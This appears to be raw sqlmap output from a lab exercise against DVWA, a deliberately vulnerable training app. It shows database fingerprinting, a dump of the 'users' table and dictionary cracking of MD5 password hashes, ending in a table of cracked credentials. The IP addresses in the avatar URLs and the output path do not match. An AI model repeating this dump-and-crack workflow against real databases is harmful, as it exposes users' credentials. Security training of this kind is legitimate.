 web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[08:04:18] [INFO] fetching columns for table 'users' in database 'dvwa'
[08:04:19] [INFO] fetching entries for table 'users' in database 'dvwa'
[08:04:19] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[08:04:19] [INFO] using hash method 'md5_generic_passwd'
[08:04:19] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[08:04:19] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[08:04:19] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[08:04:19] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------+--------------------------------------------------------+---------------------------------------------+-----------+------------+
| user_id | user    | avatar                                                 | password                                    | last_name | first_name |
+---------+---------+--------------------------------------------------------+---------------------------------------------+-----------+------------+
| 1       | admin   | http://172.16.123.129/dvwa/hackable/users/admin.jpg    | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      |
| 2       | gordonb | http://172.16.123.129/dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     |
| 3       | 1337    | http://172.16.123.129/dvwa/hackable/users/1337.jpg     | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       |
| 4       | pablo   | http://172.16.123.129/dvwa/hackable/users/pablo.jpg    | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      |
| 5       | smithy  | http://172.16.123.129/dvwa/hackable/users/smithy.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        |
+---------+---------+--------------------------------------------------------+---------------------------------------------+-----------+------------+
[08:04:19] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.164.129/dump/dvwa/users.csv'
[08:04:19] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.164.129'
[*] ending @ 08:04:19 /2025-10-18/